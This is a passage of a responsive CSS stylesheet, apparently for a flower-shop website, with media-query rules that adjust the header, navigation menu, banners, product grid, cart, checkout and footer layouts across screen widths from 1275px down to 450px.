  .header .navigation_dropDown li a { font-size: 1.2rem; }
  .main_section .services_item { margin-left: 4.7%; } 
  .fix_header .info .currency select, .fix_header .info .lang select{padding: 0 1.5rem 0 2rem;}
  .secondary .about_page .video_block p{font-size: 2rem;}
  .store .store_items {  margin: 3rem -2rem 0;}
  .store .store_items[data-col="six_col"] .store_item{    margin: 1rem 1.1rem 1rem 2rem;}
   .store .store_items[data-col="six_col"] .button_colored span {font-size: 1.4rem;}
   /*.store .store_items[data-col="four_col"] .store_item .name, .store .store_items[data-col="six_col"] .store_item .name{min-height: 8rem;}*/
  .store .store_items[data-col="six_col"] .store_item .price .n_price {margin: 0.5rem auto;}
	.fix_header .info { width: 55%; }
}

@media only screen and (max-width: 1275px) { 
	/*.fix_header .conuntries{width: 14%;}*/
	/*.fix_header .info { width: 76%; }*/
  .header .navigation li { padding: 0 1rem; }
  .header.isFixed .navigation li { padding: 0 1.8rem; }
  .banners .banner_img_3, .banners .banner_img_4 { max-width: 44.1%; }
  .secondary .about_page .video_block .img { height: 25rem; } 
  .store .store_items[data-col="six_col"] .store_item {width: 17%;}
  .header .dropDown:before {right: .5rem;}
}


@media only screen and (max-width: 1160px) { 
	.fix_header .link {top: 0.2rem;}
	/*.fix_header .conuntries{width: 16%}*/
	.fix_header .phone { display: none; }
	.fix_header .info { width: 60%; text-align: center;}
	/* .header .navigation li a { font-size: 1.2rem; } */
	.header .dropDown:before { top: 1.5rem; }
	.fix_header .info .currency, .fix_header .info .account_link, .fix_header .info .cart_link, .fix_header .info .cart_link, .fix_header .info .search, .fix_header .info .lang, .fix_header .info .social { border: .1rem solid transparent; }
	.header.isFixed .navigation li { padding: 0 1.4rem; }
	.isFixed.header .navigation li a { font-size: 1.2rem; }
	.isFixed.header .dropDown:before { top: 1.9rem; }
	.banners .banner_img_3, .banners .banner_img_4 { max-width: 43.7%; }
	.banners .banner_img_4 .h1 { font-size: 2.9rem; }
	.main_section .services_item .large_img { height: 26rem; }
	.bottom_block p { font-size: 2.6rem; }
  footer .footer_bottom p, footer .footer_bottom a { font-size: 1.2rem; }
  footer .footer_bottom img { right: -1rem; }
  footer a { font-size: 1.1rem; }
  footer .title_beauty:after, footer .title_beauty:before { width: 30%; }
  .secondary .about_page { padding: 4rem 0 0; }
  .store .store_items .store_item .img { height: 30rem; }
  .store .store_items .store_item .img_wrap { height: 30rem; }
  .store .store_items { margin: 3rem -2.3rem 0; } 
  .search_page .search_item .img { height: 30rem; }
  .search_page .search_item .img_wrap { height: 30rem; }
  .secondary .product_page .img{height: 40rem;}
  .secondary .product_page .product_info .input::-webkit-input-placeholder { font-size: 1.1rem; }
  .secondary .product_page .product_info .input::-moz-placeholder { font-size: 1.1rem;}
  .secondary .product_page .product_info .input::-ms-input-placeholder { font-size: 1.1rem; }
  .secondary .product_page .product_info input.datepicker{background-position: 8% 53%;}
  .secondary .cart_page .item_cart .price { font-size: 1.6rem; top: 2rem; right: 0;}
  .secondary .cart_page .item_cart .copy {top:5rem; right: 0.5rem;}
  .secondary .cart_page .item_cart .delete {top: 8rem; right: 0;}
  .secondary .cart_page .item_cart input[type="checkbox"] + label{font-size:1.2rem;}
  .secondary .cart_page .item_cart label span{font-size: 1.4rem;}
  .secondary .about_page .video_block p { font-size: 1.4rem;}
  .store .wrap_sort{left: 36%;}
  .store .store_items[data-col="six_col"] .store_item { width: 21.3%;}
  .store .item_sort[data-col="six_col"] {display: none;}
  /*.store .store_items[data-col="four_col"] .store_item .name, .store .store_items[data-col="six_col"] .store_item .name { min-height: 6rem;}*/
.secondary .order_page .total_block span {font-size: 1.4rem}
}

@media only screen and (max-width: 992px) { 
		.btn_mobile{display: block; margin-bottom: 2rem;}
.blog_sidebar .feedback { display: none;}
.page main,
.page aside,
.page.right_sidebar main,
.page.right_sidebar aside{float:none;width:100%}
.blog_sidebar {padding: 0; }
.blog_sidebar::after{display: none;}
	.fix_header .link{display: none;}
	.fix_header .info{width: 100%}
	.fix_header .conuntries{display: none;}
	body { padding-top: 12rem; }
	.secondary { padding-top: 17rem; }
  	@keyframes stretch { 0% { color: #fff; } 100% { color: #512b8a; } }
  	.header .dropDown > a:after { content: ''; position: absolute; top: 50%; right: 1.6rem; display: none; width: 1em; height: 1em; font-size: 1.2rem; border: 0 solid #fff; border-width: 2px 2px 0 0; -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); transform: translateY(-50%) rotate(45deg); }
  	.content img[style*="float"] { max-width: 50%; }
  	.content img[style*="float"][style*=" right"] { margin-left: 20px !important; margin-right: 0 !important; }
  	.content img[style*="float"][style*=" left"] { margin-right: 20px !important; margin-left: 0 !important; }
  	.header .header_logo { width: 100%; text-align: center; }
  	.navigation.nav-opened { right: 0; overflow: visible; height: 90vh !important;     overflow-y: scroll; }
  	.navigation { position: relative; right: -100%; margin-top: 0; top: 0; width: 100%; max-width: 100%; height: 100%; padding: 0; background-color: #5a9d2e; z-index: 5; overflow-x: hidden; overflow-y: hidden; -webkit-transition: right 0.3s; transition: right 0.3s; text-align: left; }
  	.header_nav_wrap { margin: 0; }
  	.header_nav li .navigation_dropBtn { display: block; }
  	.header .navigation li.active:hover a { border: none; }
  	.header .navigation li a { text-align: left; }
  	.header .navigation li.navigation_dropDown li a { text-align: center; }
  	.header .navigation_dropDown li:hover a { color: #512b8a; }
  	.navigation_dropDown { left: 300%; }
  	.header_nav li a:hover, .isFixed .header_nav li a:hover { color: #fff; }
  	.navigation.show_sub .header_nav { left: -110%; }
  	.header .navigation .dropDown { position: static; }
  	.header .navigation .dropDown.conuntries a img{max-width: 2rem}
  		.header .navigation .dropDown.conuntries a span{position: relative; top: .1rem}
  	.header .navigation .dropDown.conuntries{height: auto;}
  	.navigation .dropDown:hover > a { color: #fff; }
  	.header .navigation .dropDown.visible .navigation_dropDown { display: block; -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); left: 100%; }
  	.navigation .dropDown > a:after { display: block; }
  	.navigation .navigation_dropBtn { display: block; }
  	.header .navigation .header_nav { border: none; }
  	.header_nav { position: relative; left: 0; width: 100%; -webkit-transition: all 0.3s; transition: all 0.3s; }
  	.header_nav_wrap { position: absolute; width: 100%; overflow-x: hidden; overflow-y: hidden; margin-top: 5rem; }
  	.header_nav li { display: block; margin: 0; }
  	.header_nav_wrap .header_nav li, .isFixed .header_nav_wrap .header_nav li { margin-left: 0; }
  	.header_nav li a:before { display: none; }
  	.header .navigation { position: absolute; margin-top: 0; width: 100%; height: 100%; }
  	.header .navigation li { width: 100%; display: block; margin: 0.5rem auto;    text-align: left; }
  	.header .navigation li a { display: block; color: #fff; font-size: 1.4rem; padding: 0.2rem 0; border: none; }
  	.header .navigation li a:hover { border: none; }
  	.navigation_dropDown:before { display: none; }
  	.navigation_dropDown:after { display: none; }
  	.header .navigation.show_sub .navigation_dropDown { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); display: block; }
  	.dropDown:hover .navigation_dropDown { visibility: hidden; opacity: 0; }
  	.header_nav li .navigation_dropDown li a:hover { background: transparent; }
  	.header .main .navigation li .navigation_dropDown { position: absolute; left: 0; top: 0; }
  	.navigation li.dropDown .navigation_dropDown { top: 0; outline: none; }
  	.header .navigation li.dropDown.visible .navigation_dropDown {     overflow-x: hidden; border: none; width: 100%; display: block; visibility: visible; opacity: 1; background: transparent; position: absolute; top: 0; }
  	.header .navigation_dropDown li.navigation_dropBtn { display: block !important; }
  	.header .navigation .header_nav li.dropDown .navigation_dropDown li.navigation_dropBtn a{text-align: left!important; padding-left: 2rem}
  	.navigation_btn { display: inline-block; background: #512b8a; width: 33.3%; height: 4rem; }
  	.navigation .navigation_dropBtn { display: block; }
  	.navigation.noscroled { padding: 0; top: 0; margin-top: 0; position: absolute; }
  	.isFixed.header .navigation_dropDown { left: -100%; background: transparent; border: none; outline: none; }
  	.header .navigation_dropDown { left: -100%; background: transparent; border: none; outline: none; }
  	.isFixed.header .header_nav { width: 100%; float: none; display: block; margin: 0 auto; text-align: center; }
  	.header .navigation_dropDown { left: 0; }
  	.isFixed.header .navigation { width: 100%;     padding-bottom: 3rem; top: 0; max-width: 100%; height: 100%; padding: 0; background-color: #5a9d2e; z-index: 5; overflow-x: hidden; overflow-y: scroll; -webkit-transition: right 0.3s; transition: right 0.3s; text-align: left; -webkit-animation: none; animation: none; }
  	.isFixed.header .navigation li { width: 100%; display: block; margin: .5rem 0; }
  	.isFixed.header .header_nav{padding: 0}
  	.isFixed.header .navigation li a { color: #fff; font-size: 1.4rem; display: block; text-align: left; text-align: left; margin: 0 auto; }
  	.isFixed.header .navigation li a:hover { color: #000; border: none; }
  	.fix_header .wrapper { padding: 0; }
  	.isFixed.header .dropDown:before, .header .dropDown:before { display: none; }
  	.fix_header .info .social, .fix_header .info .lang, .fix_header .info .search, .fix_header .info .currency { display: none; }
  	.fix_header .info .cart_link .txt { display: none; }
  	.fix_header .info .cart_link { width: 33%; text-transform: uppercase; background: #512b8a; color: #fff; border-left: 0.1rem solid #fff; border-right: 0.1rem solid #fff; }
  	.fix_header .info .cart_link svg { color: #fff; }
  	.fix_header .info .account_link { width: 31%; text-transform: uppercase; background: #512b8a; color: #fff; }
  	.fix_header .info .account_link svg { color: #fff; }
  	  	.header .navigation li a svg{position: relative; top: -.2rem;}
 	  
  	.isFixed.header .navigation .currency_select a, .header .navigation .currency_select a {display: inline-block; width:auto; text-align: left;}
  	.isFixed.header .navigation .currency_select span, .header .navigation .currency_select span {color: #fff; display: inline-block;  font-size: 1.4rem; text-transform: uppercase; text-align: left;}
  	.isFixed.header .navigation .lang_select a, .header .navigation .lang_select a {display: inline-block; width: auto; text-align: left;}
  	.isFixed.header .navigation .lang_select span, .header .navigation .lang_select span {color: #fff;  font-size: 1.4rem; text-transform: uppercase; text-align: left;}

  	.header .members { display: none; }
  	.hide_desctop { display: block !important; }
  	.banners { padding-bottom: 0; }
  	.main_section .services_item .large_img { height: 19rem; }
  	.banners .banner_img_2, .banners .banner_img_3, .banners .banner_img_4 { max-width: 100%; }
  	.bottom_block p, .bottom_block .button { display: block; width: 100%; max-width: 100%; margin: 1rem auto; text-align: center; }
  	.main_section .services_item { margin-left: 4.6%; }
  	.intagram_block { display: none; }
  	footer .footer_top .col_3 { width: 29%; }
  	footer p { max-width: 100%; }
  	footer .footer_bottom { margin: 0 auto; }
  	footer .title_beauty:after, footer .title_beauty:before { width: 25%; }
  	footer .footer_bottom img { display: none; }
  	footer .hide_desctop .footer_img { text-align: center; display: inline-block; width: 100%; margin: 1rem auto; }
  	footer .footer_bottom .col_9, footer .footer_bottom .col_3 { display: block; width: 100%; max-width: 100%; float: none; }
  	footer .footer_bottom p, footer .footer_bottom a { display: block; padding: 0; margin: 1rem auto; width: 100%; font-size: 1.4rem; }
  	footer .footer_bottom p:before, footer .footer_bottom a:before { display: none; }
  	.secondary .about_page .col_7, .secondary .about_page .col_5 { float: none; display: block; width: 100%; margin: 1rem auto; }
  	.secondary .about_page .video_block .img, .secondary .about_page .video_block #modal_video.hide { height: 35rem; }
  	.secondary .content .garantee h3, .secondary .content .garantee p { display: block; width: 100%; max-width: 100%; margin: 1rem auto; text-align: center; }
  	.secondary #about_flowers .col_6 { float: none; display: block; width: 100%; max-width: 100%; margin: 1rem auto; }

  	.secondary .contact_page { padding: 4rem 0; }
  	.secondary .contact_page aside.contact_block, .secondary .contact_page .form { float: none; display: block; width: 100%; margin: 0 auto; }
  	.secondary .contact_page aside.contact_block button, .secondary .contact_page .form button { max-width: 100%; }
  	.secondary .contact_page aside.contact_block { margin-top: 3rem; }
  	.secondary .contact_page .links a { width: 100%; display: block; margin: 1rem auto; max-width: 100%; }
  	.store .store_items .store_item { width: 47.4%; }
  	.store .store_items { margin: 3rem 0 0; } 
  	.store .store_items .store_item .img { height: 30rem; }
  	.store .store_items .store_item .img_wrap { height: 30rem; }
  	.secondary #about_flowers .col_6.flowers_list ul li{ display: block; margin: 1rem 0; border: none;  text-align: left;  padding-left:2rem !important; width:100%;}

  	.search_page .search_item .img { height: 30rem; }
  	.search_page .search_item .img_wrap { height: 30rem; }
  	.header .navigation .header_nav li.dropDown .navigation_dropDown li a { text-align: center !important; color: #fff; border: none; }
  	.isFixed .navigation .header_nav li.dropDown .navigation_dropDown li a  { text-align: center !important; color: #fff; border: none;}
  	.header.isFixed .navigation_dropDown li { text-align: center !important; color: #fff; border: none;}
  	.isFixed .navigation_dropDown li{ text-align: center !important; color: #fff; border: none;}

  	.secondary .product_page .col_6, .secondary .cart_page .col_6.cart_col {clear: both; float: none; display: block; width: 100%; margin:1rem auto;     padding: 0;}  
  	.secondary .product_page .img { height: 40rem;   max-width: 40rem;   margin: 0 auto;}
  	.secondary .product_page .product_info input.loc{background-position: 2% 50%;}
  	.secondary .product_page .product_info input.datepicker { background-position: 2% 53%;}
  	.secondary .product_page .product_info{border:none;}
  	.fix_header .info .cart_link.active, .fix_header .info .account_link.active { font-weight: 600;  color: #fff;}
  	.secondary .account main, .secondary .account aside {display: block; width: 100%; float: none; margin: 1rem auto;}
  	.store .wrap_sort {left: 50%;}
  	.store .store_items[data-col="six_col"] .store_item { width: 28%;}
  	.store .store_items[data-col="four_col"] .store_item {width: 30%;}
  	.store .store_items[data-col="three_col"] .store_item .img_wrap {height: 25rem;}
  	.store .store_items[data-col="three_col"] .store_item .img {height: 25rem;}
  	.secondary .order_page .cart_col {width: 100%; margin: 2.5rem auto; display: block; float: none; } 
  	.secondary .order_page .total_block {max-width: 30rem;    width: 49%; display: inline-block; vertical-align: top;}
  	.secondary .order_page .checkout_item{ width: 49%; display: inline-block; border: none; vertical-align: top;}
	.store .wrap_sort{display: none;}
	.secondary .cart_page .item_cart a{width: 70%;}
	.secondary .cart_page.checkout .checkout_item{float: none; display: block; width: 100%; }
	.secondary .cart_page .checkout_item .input {margin: 1rem 0;}
	.secondary .cart_page .checkout_item button{margin: 1rem auto;}
	.secondary .cart_page .checkout_item .label{top: -0.5rem;}
	.secondary .cart_page.checkout .checkout_item .payment .col_2{width: 100%;}
	.fix_header .info .conuntries{display: none;}
	.secondary .order_page .total_block {width: 100%;}
    .store .banner {padding: 3.3rem 3.5rem 3rem;}
}

@media only screen and (max-width: 768px) {



	.banners [class*='banner_img_'] .btn:before {background: transparent;}
.secondary .cart_page .total {float: none; width: 100%; max-width: 100%}
	.dialog .icon_close { right: 0; }
  section { padding: 3rem 0; }
  .hide_mobile { display: none !important; }
  .content img[style*="float"] { float: none !important; display: block; max-width: 100%; margin: 0 auto 2rem !important; }
  .content img[style*="float"][style*=" right"] { margin: 0 auto 2rem !important; }
  .content img[style*="float"][style*=" left"] { margin: 0 auto 2rem !important; }
  .mobile_phone { display: block; }
  footer .footer .follow { border: none; width: 46%; }
  footer .footer .contact { width: 46%; }
  footer .footer .instagram { display: none; }
  footer { padding-bottom: 3rem; }
  .footer_copy { display: block; width: 100%; }
  .footer_dev { display: block; width: 100%; }
  .footer_dev p { float: none; }
  .fix_header .info .cart_link { width: 32.8%; }
  .banners .banner_img_2, .banners .banner_img_3, .banners .banner_img_4 { background: linear-gradient(to right, #46227d 0, #d5299a 100%) !important; background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; width: 100%; height: 5rem; padding: 0.2rem; margin: 1rem auto; }
  .banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { background: none; position: relative; top: 0; left: 0; text-align: left; font-size: 1.8rem; color: #000; }
  .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden { width: 99.5%; height: 95%; margin: 0.1rem; top: 0; left: 0; background: #fff; }
  .banners .banner_img_2:hover .hiden, .banners .banner_img_3:hover .hiden, .banners .banner_img_4:hover .hiden { width: 99.5%; height: 95%; margin: 0.1rem; top: 0; left: 0; background: #fff; }
  .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden {display: none; }
  .banners .banner_img_2:after, .banners .banner_img_3:after, .banners .banner_img_4:after { content: ''; background: url("/img/arrow.png") no-repeat; background-size: 100%; background-position: center; width: 3rem; height: 2rem; position: absolute; z-index: 3; top: 1.5rem; right: 1.5rem; }
  .banners .banner_img_2:before, .banners .banner_img_3:before, .banners .banner_img_4:before { content: ''; top: 0; left: 0; width: 100%; height: 100%; position: absolute; z-index: 3; background: rgba(236,223,255,1);
background: -moz-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to right, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecdfff', endColorstr='#ffffff', GradientType=1 );  }

  .banners .banner_img_4 .h1 { position: relative; top: 0; left: 0; font-size: 1.8rem; color: #000; line-height: 4.8rem; text-align: left; font-weight: 600; max-width: 35rem; margin: 0 auto; }
  .banners .banner_img_4 .h1:hover { color: #512b8a; }
  .banners .small_img { display: block; width: 4rem; max-width: 4rem; height: 4rem; background-size: 100% !important; background-position: center !important; position: absolute; z-index: 3; top: 0.5rem; left: 1.2rem; }
  .main_section .services_item { width: 100%; max-width: 100%; display: block; background: linear-gradient(to right, #46227d 0, #d5299a 100%) !important; background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; height: 5rem; padding: 0.2rem; margin: 1rem auto; position: relative; }
  .main_section .services_item .large_img { display: none; }
  .main_section .services_item .small_img { display: inline-block; background-size: 100% !important; background-position: center !important; position: absolute; z-index: 3; top: 0.8rem; left: 1.2rem; width: 3rem; height: 3rem; }
  .main_section .services_item .button_colored { display: none; }
  .main_section .services_item .title { display: block; text-align: left; max-width: 35rem; margin: 0 auto; line-height: 4.7rem; font-size: 1.8rem; color: #000; font-weight: 600; letter-spacing: 0.7rem; }
  .main_section .services_item .title:hover { color: #512b8a; }
  .main_section .services_item:before { content: ''; width: 99.5%; height: 95%; margin: 0.1rem; position: absolute; top: 0; left: 0; background: rgba(236,223,255,1);
background: -moz-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to right, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecdfff', endColorstr='#ffffff', GradientType=1 );}
  .main_section .services_item:after { content: ''; background: url("/img/arrow.png") no-repeat; background-size: 100%; background-position: center; width: 3rem; height: 2rem; position: absolute; z-index: 3; top: 1.5rem; right: 1.5rem; }
  .main_section .veiv { display: block; width: 100%; max-width: 100%; font-size: 2rem; color: #fff; background: #5a9d2e; text-transform: uppercase; padding: 1rem; text-align: center; }
  .main_section .veiv:hover { background: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
  .main_section .veiv:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
  footer .footer_top .col_3 { display: block; float: none; margin: 2rem auto; width: 100%; max-width: 100%; }
  footer .intagram_block { display: none !important; }
  footer .title_beauty:after, footer .title_beauty:before { width: 15%; }
  footer a, footer p { font-size: 1.8rem; }
  footer .title { font-size: 2rem; }
  .pagination { text-align: center; }
  .secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 30rem; }
  .secondary .store_page .store_item { width: 100%; display: block; }
  .secondary .cart_page .col_6 { width: 100%; }
  .secondary .cart_page .rwd-table .links { display: inline-block; width: 65%; }
  .bottom_block .wrap { padding: 2rem; background: #45217c; background: -moz-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -webkit-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -o-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -ms-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); }
  .store .col_3 { width: 100%; float: none; }
  .store .store_items .store_item { width: 100%;margin: 1rem auto; }
  .store .store_items .store_item .img_wrap { height: 50rem; }
  .store .store_items .store_item .img_wrap:hover .overlay { display: none; }
  .store .store_items .store_item .img { height: 50rem; }
  .store .store_items .store_item .overlay { display: none; }
  .store .banner_items_wrap {margin: 2.5rem 0 0;}
  .store .banner {padding: 2rem 2.5rem 2.5rem;}
  .country_page .banner{height: 18rem;}
  .country_page .banner h1{top: 20%;} 


  .search_page .select_wrap{top: 0;}   
  .search_page .search_item { width: 100%;margin: 1rem auto; }
  .search_page .search_item .img_wrap { height: 50rem; }
  .search_page .search_item .img_wrap:hover .overlay { display: none; }
  .search_page .search_item .img { height: 50rem; }
  .search_page .search_item .overlay { display: none; }

  .navigation_btn{width: 33.4%;}
  	.modal_add_more #img{max-width: 25rem; margin: 0 auto}
  hr {margin: .5rem auto;}
  	.secondary .cart_page {padding: 3rem 0 0;}
  	.store .select_wrap{left: 0; margin: 0 auto; top: 3rem;}
  	.store .banner h1 { top: 2rem; font-size: 2.5rem; text-align: center; left: 0; letter-spacing:0;}
  	.country_page  .banner h1 { top: 20%; font-size: 2.2rem; text-align: center; left: 0; transform: translate(0, 0);}
  	.store .store_items{margin: 2rem auto;}
  	.store .store_items[data-col="six_col"] .store_item { width: 43%;}
  	.store_item, .store .store_items[data-col="four_col"] .store_item, .store .store_items[data-col="three_col"] .store_item {margin: 1rem 2rem; width: 41%;}
	.store .wrap_sort {left: 0; margin: 0 auto; text-align: center}
	.secondary .order_page .item_cart a {width: 44%; vertical-align: top;}
	.secondary .cart_page .item_cart a {width: 30%;}
	.country_page .country_list li{width: 49%;}
	.country_page .maps a{ font-size: 1.6rem; }
	.secondary .cart_page .checkout_item .list_item{width: 100%; display: block;}
}

@media only screen and (max-width: 550px) { [class*='col_'] { width: 100%; margin-right: 0; }
.dropshipping_message p {font-size: 1.4rem;}
.dropshipping_message img {display: none;}
.fix_header .info .cart_link.active {min-width: 10rem;}
  .modal_feedback { max-width: 32rem; }
  .feedback .input { margin-bottom: .8rem; }
  .feedback textarea.input { min-height: 5.8rem; }
  .feedback .button { margin-bottom: .8rem; }
  .feedback_title { font-size: 2.5rem; }
  .banners .banner_img { height: 25rem; }
  .banners .banner_img .h1 { top: 15%; font-size: 2.6rem; }
  .banners .banner_img .btn { font-size: 1.4rem; top: 20%; max-width: 34rem; }
  .fix_header .info .cart_link { width: 32.6%; }
  .banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.4rem; max-width: 25rem; }
  .banners .banner_img_4 .h1 { font-size: 1.4rem; max-width: 25rem; }
  .main_section .services_item .title { font-size: 1.4rem; max-width: 25rem; }
  .bottom_block .wrapper { padding: 0; }
  footer .title_beauty { font-size: 2.4rem; }
  footer .title_beauty:before, footer .title_beauty:after { display: none; }
  .secondary #about_flowers ul li a { font-size: 1.2rem; }
  .secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 25rem; }
  .secondary .contact_page .links a { font-size: 1.6rem; }
  .secondary .contact_page .links a.mail { font-size: 1.4rem; }
  .secondary .contact_page form textarea.input { min-height: 15rem; }
  .secondary .account form.reg .checkboxes label { display: block; margin: 1rem auto; width: 100%; } 
  .store .store_items .store_item .img { height: 35rem; }
  .store .store_items .store_item .img_wrap { height: 35rem; }
  .secondary .product_page .img { height: 25rem;  max-width: 23rem;}
  .secondary .cart_page .checkout_item .paypall{     float: none;    text-align: left;  display: block;  margin: 1rem auto;}

  .search_page .search_item .img { height: 35rem; }
  .search_page .search_item .img_wrap { height: 35rem; }

  .store .store_items[data-col="six_col"] .store_item, .store .store_items[data-col="four_col"] .store_item, .store .store_items[data-col="three_col"] .store_item  { width: 100%;  margin: 1rem auto;}
  .store .store_items[data-col="six_col"] .store_item .img, .store .store_items[data-col="four_col"] .store_item .img, .store .store_items[data-col="three_col"] .store_item  .img {height: 28rem; background-position: center !important;}
  .store .store_items[data-col="six_col"] .store_item .img_wrap, .store .store_items[data-col="four_col"] .store_item .img_wrap, .store .store_items[data-col="three_col"] .store_item .img_wrap {  height: 28rem;}

  .soon_text .title {font-size: 3rem; margin: 1.5rem auto;}
  .soon_text span:last-child {font-size: 3.6rem}
  .soon_text .button_colored span {font-size: 2rem}

  	.country_page .country_list li{width: 100%; display: block; margin: 1rem auto;}
  	.modal_country .country_list li{width: 100%; margin: 1rem auto;}
	.country_page form{max-width: 100%;}
	.secondary .cart_page .total .col_9	{    width: 74%;}
	.secondary .cart_page .total .col_3	{       width: 22%;}

}

@media only screen and (max-width: 450px) { .mobile_phone { font-size: 3.4rem; }
	.banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
	.banners .banner_img_2 .btn span, .banners .banner_img_3 .btn span, .banners .banner_img_4 .btn span { letter-spacing: 0.4rem; }
	.main_section .services_item:before, .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden { width: 99.2%; }
  	.banners .banner_img_4 .h1 { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
  	.main_section .services_item .title { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
  	.banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.1rem; max-width: 18rem; }
  	.banners .banner_img_4 .h1 { font-size: 1.1rem; max-width: 18rem; }
  	.main_section .services_item .title { font-size: 1.1rem; max-width: 18rem; }
  	.fix_header .info .cart_link { width: 32%; }
  	.fix_header .info .account_link, .fix_header .info .cart_link { font-size: 1.2rem; }
  	.navigation_btn p { display: none; }
  	.navigation_btn span {     margin: 1.8rem auto; display: block; }
  	.banners .banner_img .btn { font-size: 1.2rem; }
  	.banners .small_img { left: 0.8rem; }
  	.main_section .services_item .small_img { left: 0.9rem; }
  	.secondary #about_flowers .col_6.flowers_list ul li { display: block; width: 100%; border: none; padding: 0; } 
  	form.search button{top: 1.5rem;}
  	.store .store_items .store_item .img { height: 25rem; }
  	.store .store_items .store_item .img_wrap { height: 25rem; }
   	.search_page .search_item  .img { height: 25rem; }
  	.search_page .search_item  .img_wrap { height: 25rem; }
  
  	.pagination li a{min-width: 3rem; height: 3rem; font-size: 1.4rem; line-height: 2.7rem;}
  	.secondary .product_page .tabs li{font-size: 1.2rem; padding: 0 0.4rem;}
  	.secondary .product_page .tabs{display: block; height: 100%; line-height: 2rem;}
  	.secondary .product_page .tabs label.tab{display: block; text-align: left;}
  	.secondary .product_page .product_info .name{text-align: center;}
  	.secondary .product_page .product_info .select_item .select_wrap{width: 100%;}
  	.secondary .product_page .product_info .select_item .img{width: 25%;}
  	.secondary .product_page .product_info .select_item p {width: 70%;}
  	.secondary .product_page .product_info input.loc{background-position: 3% 50%;}
  	.secondary .product_page .product_info input.datepicker { background-position: 3% 53%;}
  	.secondary .cart_page .item_cart a{width: 60%;}
  	.secondary .cart_page .item_cart input{ margin: 1rem auto; }
  	.secondary .cart_page .item_cart .price {font-size: 1.8rem;}
  	.secondary .cart_page .additional { padding-left: 1rem;}
  	.secondary .cart_page .block span.edit_pick, .secondary .cart_page .block a.apply{font-size: 1.5rem; font-weight: 500;}
  	.secondary #about_flowers .flowerSingleImage {float: none; margin:2rem auto ; display: block;}
  	.secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 18rem;}
  	.secondary .about_page .video_block .play{left: 39%}
  	.secondary .about_page .video_block #modal_video {  width: 100%;  height: 18rem;}
   	.modal_forgot .account form.login button span{    font-size: 1.2rem; letter-spacing: 0.4rem;}
   	.isFixed.header .navigation .lang_select a, .header .navigation .lang_select a{    width: auto;}
   	.isFixed.header .navigation .currency_select a, .header .navigation .currency_select a{    width: auto;}
